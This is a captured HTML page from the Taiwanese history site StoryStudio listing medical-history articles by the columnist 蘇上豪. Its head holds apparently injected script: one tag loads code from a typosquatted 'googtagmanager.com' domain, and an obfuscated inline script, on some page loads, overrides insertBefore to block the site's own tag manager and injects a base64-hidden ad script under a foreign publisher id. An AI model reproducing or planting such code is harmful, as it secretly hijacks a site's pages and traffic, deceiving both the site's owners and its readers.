

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/columnist/shscvs?page=2
body_size: 9285
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/columnist/shscvs?page=2" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
    <div class="container">
    <section class="author-page">

        
<ul class="breadcrumbs">
</ul>

        <div class="author-inner">
            <div class="author-info">
                <div>
                    <div class="img-wrapper">
                        <img class="lazy" data-src="https://storystudio.tw/storage/upload/member/553/stream_photo_fa4b2e56_e5f6b4d4e53038c2d4e90060e13313604bb440c2.jpeg">
                    </div>
                    <div class="title">笑談醫療史</div>
                </div>
                <div>
                    <div class="des">熱衷寫作，一手執刀，一手提筆，專攻困難的心臟外科，以及絞盡腦汁的醫療史科普散文。開刀是救人命，而寫作則是希望讀者在了解醫療史之後，能夠珍惜現有的環境，而且對工作崗位上兢兢業業的醫療工作人員，能夠有合理的看待。</div>
                    <div class="amount">26篇文章</div>
                    <ul class="media">
                        <li class="ig">
                            <a href="" target="_blank"></a>
                        </li>
                        <li class="fb">
                            <a href="https://www.facebook.com/%E8%AB%87%E5%AD%B8%E7%A4%BE-%E8%98%87%E9%86%AB%E5%B8%AB%E4%B8%BB%E8%BE%A6%E7%9A%84%E9%96%B1%E8%AE%80%E8%AC%9B%E5%BA%A7-890959217594466/" target="_blank"></a>
                        </li>
                        <li class="twitter">
                            <a href="" target="_blank"></a>
                        </li>
                        <li class="youtube">
                            <a href="" target="_blank"></a>
                        </li>
                    </ul>
                </div>
            </div>
                        <div class="keyword">
                <div>相關關鍵字</div>
                <div>
                                    <a href="tag/%E7%96%BE%E7%97%85%EF%BC%8F%E9%86%AB%E5%AD%B8">疾病／醫學</a>
                                    <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1">醫護人員</a>
                                    <a href="tag/20%E4%B8%96%E7%B4%80">20世紀</a>
                                    <a href="tag/19%E4%B8%96%E7%B4%80">19世紀</a>
                                    <a href="tag/%E7%BE%8E%E5%9C%8B">美國</a>
                                </div>
            </div>
            
            <div class="article-list-wrapper">
                            <div class="list">
                    <a href="article/gushi/washing-hand">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/05/14736470516_41d9625a59_o.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-05-11</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">洗手救百病！醫生進行手術前洗手的歷史原來不到兩百年？</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/anesthesia">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/04/2017082248078777.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-04-13</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">在西方醫療史上，誰才是第一個使用麻醉的醫生？</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/medical-advertisement">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/03/Hogarths_The_Company_of_Undertakers._Wellcome_M0011548-uai-2409x1355-1-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-03-11</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">歷史上的醫師們何時開始為自己打廣告？</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/da-vinci-surgical-system">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/02/Laproscopic_Surgery_Robot.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-02-22</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">微創手術的機械手臂，為什麼叫作「達文西」手臂？</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/waiting-morgues">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/01/Wiertz_burial-3.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-01-12</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">你聽過「防止活埋生者的安全棺材」嗎？</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/phenothiazine">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2018/12/4269032413_def5e92c0a_b-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2018-12-29</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">致力解決手術休克的外科醫生，卻誤打誤撞從染料中找到精神疾病的藥方？</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/heimlich-maneuver-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Heimlich.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2018-12-19</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">被食物噎住怎麼辦？從拍打背部、手伸進喉嚨，到大人小孩都知道的「哈姆立克急救法」</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/nootropic-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/30465072177_4ea75ffdb0_k.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2018-12-08</span>
                                                                <span class="label">故事</span>
